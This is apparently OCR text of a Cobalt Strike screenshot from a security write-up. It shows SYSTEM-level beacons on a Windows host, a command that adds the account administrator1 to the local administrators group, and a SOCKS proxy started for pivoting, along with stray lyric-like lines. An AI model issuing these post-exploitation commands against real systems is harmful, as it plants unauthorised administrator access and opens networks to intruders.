 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
10.0.0.33 望海寺... SYSTE... WIN-M... powers... 32704 x64 104ms
10.0.0.33 望海寺... SYSTE... WIN-M... powers... 70444 x64 139ms
10.0.0.33 望海寺... SYSTE... WIN-M... powers... 72764 x64 53ms
日志X Beacon 10.0.0.33@72764 X 监听器X Desktop 10.0.0.33@70444 X
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator administrator1 Guest
命令运行完毕，但发生一个或多个错误。
beacon> shell net localgroup administrators administrator1 /add
[*] Tasked beacon to run: net localgroup administrators administrator1 /add
[+] host called home, sent: 80 bytes
[+] received output:
命令成功完成。
beacon> socks 48318
[+] started SOCKS4a server on: 48318
[+] host called home, sent: 16 bytes
决定要走遍天涯心比
离开了地面就随风
F12sec
[WIN-MQOIFA1BTKV] SYSTEM */72764 (x64) last: 53ms